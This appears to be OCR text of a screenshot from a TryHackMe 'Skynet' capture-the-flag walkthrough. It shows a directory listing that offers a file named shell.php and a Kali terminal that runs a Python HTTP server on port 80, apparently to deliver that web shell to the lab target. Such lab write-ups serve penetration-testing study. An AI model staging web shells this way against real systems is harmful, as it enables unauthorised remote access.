 Directory listing for /
shell.php
kali@kali: ~/Desktop/Memos/TryHackMe/Skynet/pythonserver
File Actions Edit View Help
kali@kali:~/Desktop/Memos/TryHackMe/Skynet/pythonserver$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- - [21/Aug/2020 19:20:15] "GET / HTTP/1.1" 200 -